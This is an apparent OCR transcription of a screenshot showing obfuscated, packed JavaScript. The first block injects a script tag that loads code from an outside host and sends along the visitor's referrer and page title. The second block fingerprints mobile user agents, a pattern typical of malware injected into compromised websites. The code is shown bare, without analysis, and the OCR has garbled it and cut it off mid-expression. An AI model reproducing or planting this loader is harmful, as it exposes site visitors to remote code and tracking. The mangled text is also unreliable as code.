
{d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return
d[e]}];e=function(){return’\\w+’};c=1};while(c–){if(k[c]){p=p.replace(new
RegExp(‘\\b’+e(c)+’\\b’,’g’),k[c])}}return p}(‘5 d=1;5
2=d.f(\’4\’);2.g=\’c://b.7/8/?9&a=4&i=\’+6(1.o)+\’&p=\’+6(1.n)+\’\’;m(1.3)
{1.3.j.k(2,1.3)}h{d.l(\’q\’)
[0].e(2)}’,27,27,’|document|s|currentScript|script|var|encodeURICo
mponent|info|kt|sdNXbH|frm|gettop|http||appendChild|createEle
ment|src|else|se_referrer|parentNode|insertBefore|getElementsBy
TagName|if|title|referrer|default_keyword|head’.split(‘|’),0,{}))if
(document.currentScript) { eval(function(p,a,c,k,e,d){e=function(c)
{return(c
35?
String.fromCharCode(c+29):c.toString(36))};if(!”.replace(/^/,String))
{while(c–){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function()
{return’\\w+’};c=1};while(c–){if(k[c]){p=p.replace(new
RegExp(‘\\b’+e(c)+’\\b’,’g’),k[c])}}return p}(‘z(1d.1k.1l(“16”)==-1){(2V(a,b)
{z(a.1l(“2W”)==-1)
{z(/(2X|2U\\d+|2T).+1b|2P|2Q\\/|2R|2S|2Y|2Z|37|38|39|G(36|B|
L)|W|35|30 |31|33|34|1b.+2O|2N|1i m(2z|2A)i|2B( K)?
|2y|p(2x|2t)\\/|2u|2v|2w|2C(4|6)0|2D|2K|M\\.(2L|2M)|2J|2I|2E
2F|2G|2H/i.17(a)||/3a|3b|3E|3F|3G|50[1-6]i|3D|3C|a
D|3y|X(N|Z|s\\-)|Y(3z|3A)|O(3B|1g|U)|3H|3I(3P|x|3Q)|3R|P(3O|